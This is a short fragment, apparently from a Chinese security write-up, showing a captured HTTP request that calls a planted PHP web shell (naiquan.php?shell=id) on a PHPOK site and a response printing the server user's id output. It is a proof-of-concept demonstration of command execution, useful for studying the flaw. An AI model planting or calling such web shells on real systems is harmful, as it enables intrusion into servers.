 Request
Raw Params Headers Hex
GET /naiquan.php?shell=id HTTP/1.1
Host: phpok
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Fri, 29 May 2020 08:47:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.4.0
Content-Length: 48
��Zuid=1000(www) gid=1000(www) groups=1000(www)
'零组资料文库'
先知社区